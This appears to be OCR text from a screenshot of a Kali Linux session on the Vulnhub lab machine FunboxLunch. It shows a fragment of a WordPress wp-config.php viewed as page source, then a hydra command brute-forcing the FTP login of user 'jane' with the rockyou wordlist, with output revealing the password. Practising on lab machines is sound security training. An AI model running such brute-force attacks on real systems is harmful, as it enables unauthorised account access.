 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:59
File Actions Edit View Help
kali@kali: ~/Vulnhub/Funbox10 × kali@kali: ~/Vulnhub/FunboxLunch ×
view-source:http://192.168.56.253/
*
* @link https://codex.wordpress.org/Debugging_in_WordPress
*/
define( 'WP_DEBUG', false );
/* Das war’s, Schluss mit dem Bearbeiten! Viel Spaß. */
/* That's all, stop editing! Happy publishing. */
/** Der absolute Pfad zum WordPress-Verzeichnis. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', dirname( __FILE__ ) . '/' );
}
/** Definiert WordPress-Variablen und fügt Dateien ein. */
require_once( ABSPATH . 'wp-settings.php' );
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ hydra -l jane -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.253
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05 04:59:20
06:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.56.253:21/
[21][ftp] host: 192.168.56.253 login: jane password: password
Right Ctrl
即将发布的财报 中 16:59
2023/5/4